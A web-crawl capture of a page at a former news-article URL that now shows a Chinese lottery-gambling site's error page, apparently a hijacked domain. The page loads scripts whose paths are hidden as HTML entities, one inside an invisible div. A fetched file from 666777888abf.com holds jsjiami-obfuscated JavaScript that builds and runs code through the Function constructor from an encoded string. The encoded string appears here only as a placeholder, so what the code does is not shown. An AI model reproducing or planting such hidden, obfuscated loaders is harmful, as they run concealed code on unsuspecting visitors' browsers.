

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gossipvideos.com/2015/03/search-launched-for-worker-buried-under.html
body_size: 1156
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<meta charset="utf-8"/>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no'/> 
<title>香港开彩官方网站-资料免费精选</title>
<style type="text/css">
body{background:#fff;padding:0px;margin: 0px;font-family: 'Microsoft YaHei'; color: #333;}
input,button{ border:solid 1px #dcdcdc;height:30px; line-height:30px; padding:3px 6px;color:#999;background:#fff; vertical-align: middle;}
select{border:solid 1px #ccc;}
img{border:none;}
a{ text-decoration: none;color:#3361AD;}

.title{font-size:16px;font-weight:bold;height: 36px; line-height: 36px; padding: 0px 0px 0px 10px; overflow:hidden;  color:#ffffff;background-color:#2b9ee4;
background-image: -moz-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -webkit-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -o-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -ms-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: linear-gradient(top , #2b9ee4, #4fb7fe );}
.space,.space30{display:block; float:right; width:10px; background-color:#57c0ff; height:100%; margin-left:5px;}
.space30{width:30px;}

.error{ padding: 5px;}
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .text{ line-height: 24px;padding: 10px;}
.copyright{ padding: 12px 48px; color: #999; border-top: 1px solid #ccc; }
.copyright a{ color: #666; text-decoration: none; }

</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港开彩官方网站-资料免费精选</a></h1></nav>		
<div class="error">
<div class="content">
	<div class="info">
		<div class="title">
			错误提示
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>_MODULE_NOT_EXIST_:2015</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			错误位置
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>FILE: /usr/home/byu7333660001/htdocs/Core/Common/functions.php &#12288;LINE: 112</p>
		</div>
	</div>
</div>
</div>

<div class="copyright">
<p><a title="官方网站" href="#">网站系统提示</a> [ 2026-01-16 13:30:55 ]</p>
</div>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14443854b6f741059c2b1e32b9c0f4ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2764
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');